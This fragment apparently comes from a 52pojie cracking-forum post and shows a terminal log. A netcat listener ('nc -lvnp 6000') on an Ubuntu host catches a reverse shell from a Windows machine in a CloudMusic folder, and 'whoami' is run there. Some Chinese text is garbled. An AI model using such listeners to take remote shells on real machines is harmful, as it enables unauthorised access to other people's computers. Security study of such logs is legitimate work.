 ubuntu@VM-24-12-ubuntu:~$ nc -lvnp 6000
Listening on 0.0.0.0 6000
Connection received on 117.160.238.197 56594
Microsoft Windows [�汾 10.0.26100.6899]
(c) Microsoft Corporation�����������Ȩ����
F:\CloudMusic\CloudMusic>whoami
whoami
�����\32139
F:\CloudMusic\CloudMusic>
吾爱破解论坛
www.52pojie.cn